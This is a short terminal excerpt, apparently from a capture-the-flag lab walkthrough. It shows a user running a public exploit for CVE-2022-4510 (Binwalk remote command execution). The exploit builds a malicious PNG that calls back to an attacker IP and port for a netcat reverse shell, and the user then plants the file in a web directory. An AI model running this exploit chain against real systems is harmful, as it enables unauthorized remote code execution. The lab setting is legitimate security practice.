 emily@pilgrimage:~$ touch img.png
emily@pilgrimage:~$ python3 exploit.py img.png 10.10.15.14 1337

################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################

You can now rename and share binwalk_exploit and start your local netcat listener.

emily@pilgrimage:~$ ls
binwalk_exploit.png  exploit.py  img.png  user.txt
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:~$